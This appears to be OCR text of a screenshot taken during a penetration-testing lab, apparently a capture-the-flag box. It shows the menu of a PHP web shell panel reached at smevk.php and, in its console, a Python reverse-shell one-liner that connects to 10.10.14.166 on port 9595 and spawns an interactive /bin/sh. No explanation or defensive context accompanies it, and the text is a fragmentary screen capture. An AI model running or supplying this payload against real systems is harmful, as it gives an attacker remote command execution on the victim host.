 10.10.10.181/smevk.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Defacer Code Injector Domains Logout
Console
List dir >> send using AJAX
3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.166",9595));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'